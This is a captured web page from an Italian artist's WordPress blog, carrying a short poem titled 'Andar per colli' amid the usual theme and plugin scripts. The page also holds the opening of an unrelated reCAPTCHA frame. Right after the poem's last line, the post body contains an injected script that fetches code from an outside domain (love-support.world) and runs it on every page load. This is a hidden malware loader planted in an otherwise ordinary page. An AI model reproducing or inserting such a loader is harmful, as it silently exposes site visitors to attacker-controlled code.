

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eugenioguarini.it/2013/10/andar-per-colli/
body_size: 7422
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
   
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<title>Andar per colli | Eugenio Guarini</title>

<link rel="stylesheet" href="https://eugenioguarini.it/wp-content/themes/suevafree/style.css" media="screen" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<!--[if IE 8]>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/html5.js" type="text/javascript"></script>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/selectivizr-min.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed" href="https://eugenioguarini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed dei commenti" href="https://eugenioguarini.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Andar per colli Feed dei commenti" href="https://eugenioguarini.it/2013/10/andar-per-colli/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eugenioguarini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://eugenioguarini.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://eugenioguarini.it/wp-content/plugins/cookie-notice/css/front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fonts.googleapis-css'  href='//fonts.googleapis.com/css?family=Maven+Pro%7CAbel%7COxygen%7CAllura%7CHandlee&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://eugenioguarini.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/eugenioguarini.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.32' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://eugenioguarini.it/wp-json/" /><link rel="alternate" type="application/json" href="https://eugenioguarini.it/wp-json/wp/v2/posts/1492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eugenioguarini.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eugenioguarini.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://eugenioguarini.it/2013/10/andar-per-colli/" />
<link rel='shortlink' href='https://eugenioguarini.it/?p=1492' />
<link rel="alternate" type="application/json+oembed" href="https://eugenioguarini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feugenioguarini.it%2F2013%2F10%2Fandar-per-colli%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eugenioguarini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feugenioguarini.it%2F2013%2F10%2Fandar-per-colli%2F&#038;format=xml" />

<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){if(a2a.type=='page'){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();}},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>
<link href="https://eugenioguarini.it/wp-content/plugins/newsletter/subscription/styles/gray.css" type="text/css" rel="stylesheet">
<style type="text/css">

#footer { background: url(https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern2.jpg);background-repeat:repeat;background-color:#f3f3f3; } #logo a { font-size:70px; } #logo a span{ font-size:14px; } nav#mainmenu ul li a { font-size:18px; } .pin-article .link:hover, .contact-form input[type=submit], .pin-article .quote:hover, .pin-article .link a:hover, .button, .wp-pagenavi a:hover , .wp-pagenavi span.current { background-color: #ff6644; } a, nav#mainmenu ul li a:hover, nav#mainmenu li:hover > a, nav#mainmenu ul li.current-menu-item > a, nav#mainmenu ul li.current_page_item > a, nav#mainmenu ul li.current-menu-parent > a, nav#mainmenu ul li.current_page_ancestor > a, nav#mainmenu ul li.current-menu-ancestor > a { color: #ff6644; } ::-moz-selection { background-color: #ff6644; } ::selection { background-color: #ff6644; } nav#mainmenu ul ul { border-top-color: #ff6644; } nav#mainmenu ul ul:before { border-bottom-color: #ff6644; } nav#mainmenu ul ul li ul { border-top-color: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a, #sidebar .tagcloud a, #footer .tagcloud a  { background: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a  { border-top-color: #ff6644; } .contact-form input[type=submit]:hover, .button:hover, #sidebar .tagcloud a:hover, #footer .tagcloud a:hover, .contact-form input[type=submit]:hover { background: #d14a2b; } a:hover, #footer a:hover, #footer ul.widget-category li:hover, #footer ul.widget-category li a:hover, .pin-article h1.title a:hover, #logo a:hover { color: #d14a2b; } #footer, #footer .widget, article blockquote { border-color: #ff6644; } #footer .title, #footer p, #footer li, #footer address, #footer dd, #footer blockquote, #footer td, #footer th, #footer .textwidget, #footer a, #footer ul,#footer p, #footer .copyright p, #footer .copyright a  { color: #ffffff; } 
</style>
    
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-180x180.png" />
<meta name="msapplication-TileImage" content="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTQLTPS');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-1492 single-format-standard custom-background custombody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTQLTPS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header container" >

	<div class="row">
    	<div class="span12" >
        	<div id="logo">
                    
            	<a href="https://eugenioguarini.it/" title="Eugenio Guarini">
                        
                	Eugenio Guarini<span></span>                            
                </a>
                        
			</div>

            <nav id="mainmenu">
                <ul id="menu-menu-principale" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/">Home</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://eugenioguarini.it/biografia/">Biografia</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://eugenioguarini.it/mostre/">Mostre</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/galleria">Galleria</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://eugenioguarini.it/archivio-newsletter/">Newsletter</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://eugenioguarini.it/contatti/">Contatti</a></li>
</ul>            </nav>                
        </div>
	</div>

</header>

<!-- start content -->

<div class="container">
	<div class="row">
       
    <div class="pin-article span12 full post-1492 post type-post status-publish format-standard hentry category-eugenio-guarini" >
		
		        
		    
<article class="article">

    <h1 class="title"><a href="https://eugenioguarini.it/2013/10/andar-per-colli/">Andar per colli</a></h1>
    
    <div class="line"> 

        <div class="entry-info viewcomments">
       
            <span class="entry-date"><i class="icon-time" ></i>28 Ottobre 2013</span>
                        <span class="entry-comments"><i class="icon-comments-alt" ></i><span class="dsq-postid" data-dsqidentifier="1492 http://kcrisfoto.it/eugenioguarini/2013/10/andar-per-colli/"><a href="https://eugenioguarini.it/2013/10/andar-per-colli/#respond">Nessun commento</a></span></span>
                        <span class="entry-standard"><i class="icon-edit"></i>Article</span>
        </div>
    
    </div>

	<p><span style="font-size: large;">Andar per colli con le mani in tasca</span></p>
<p><span style="font-size: large;">non fa problema che anche oggi io esca</span></p>
<p><span style="font-size: large;">sgranocchio un fico manger&ograve; una pesca</span></p>
<p><span style="font-size: large;">se sono pesce abbocco a questa esca</span></p>
<p><span style="font-size: large;">e tu che guardi dal lontano il cielo</span></p>
<p><span style="font-size: large;">e sogni rosa immerso in questo velo</span></p>
<p><span style="font-size: large;">sei forse il fiore o forse sei lo stelo</span></p>
<p><span style="font-size: large;">rossa &egrave; la vite e giallo cadmio il melo.</span></p>
<p><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Feugenioguarini.it%2F2013%2F10%2Fandar-per-colli%2F&amp;linkname=Andar%20per%20colli" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Feugenioguarini.it%2F2013%2F10%2Fandar-per-colli%2F&amp;linkname=Andar%20per%20colli" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_tumblr" href="http://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Feugenioguarini.it%2F2013%2F10%2Fandar-per-colli%2F&amp;linkname=Andar%20per%20colli" title="Tumblr" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Feugenioguarini.it%2F2013%2F10%2Fandar-per-colli%2F&amp;linkname=Andar%20per%20colli" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share_save"></a>
<script type="text/javascript"><!--
wpa2a.script_load();
//--></script>
</div></div><div class='clear'></div><p class="categories"><strong>Categorie: </strong><a href="https://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a></p>
<div id="disqus_thread">
    </div>


</article>	        
        <div style="clear:both"></div>
        
    </div>

	
	<div class="clear"></div>



           
    </div>
</div>

<footer id="footer">
<div class="container">
	
		
         <div class="row copyright" >
            <div class="span6" >
            <p>
				                  Copyright Eugenio Guarini 2026 
                 
                <!--micheleur-->
            </p>
            </div>
            <div class="span6" >
                <!-- start social -->
                <div class="socials">
                    <a href="https://www.facebook.com/eugenio.guarini" target="_blank" title="facebook" class="social facebook"> facebook  </a> <a href="https://twitter.com/eugenioguarini" target="_blank" title="twitter" class="social twitter"> twitter  </a> <a href="http://aeugenious.tumblr.com/" target="_blank" title="tumblr" class="social tumblr"> tumblr  </a> <a href="https://www.youtube.com/channel/UCozpwFnAqEZlHoyBW9sD6Kg" target="_blank" title="youtube" class="social youtube"> youtube  </a>  <a href="https://www.instagram.com/eugenioguarini/" target="_blank" rel="no-follow" class="social" style="background: url('https://eugenioguarini.it/wp-content/themes/suevafree/images/icons/social/instagram.jpg') no-repeat;" original-title="Instagram"> Instagram </a>
                </div>
                <!-- end social -->

            </div>
		</div>
	</div>
</footer>


<script type="text/javascript"><!--
wpa2a.targets=[
{title:'Andar per colli',url:'https://eugenioguarini.it/2013/10/andar-per-colli/'}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://eugenioguarini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "356cfed2e8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://eugenioguarini.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.tipsy.js?ver=1.0.0' id='jquery.tipsy-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.mobilemenu.js?ver=1.0.0' id='jquery.mobilemenu-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.prettyPhoto.js?ver=1.0.0' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.custom.js?ver=1.0.0' id='jquery.custom-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='dsq_embed_script-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"platform":"wordpress@5.7.14","language":""},"disqusIdentifier":"1492 http:\/\/kcrisfoto.it\/eugenioguarini\/2013\/10\/andar-per-colli\/","disqusShortname":"eugenioguarini-it","disqusTitle":"Andar per colli","disqusUrl":"https:\/\/eugenioguarini.it\/2013\/10\/andar-per-colli\/","options":{"manualSync":false},"postId":"1492"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/disqus.js?ver=5.7.14' id='dsq_embed_script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eugenioguarini-it"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=5.7.14' id='dsq_count_script-js'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><a href="" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>   

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&co=aHR0cHM6Ly9ldWdlbmlvZ3VhcmluaS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2gsegmkwnq2u
body_size: 48972
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
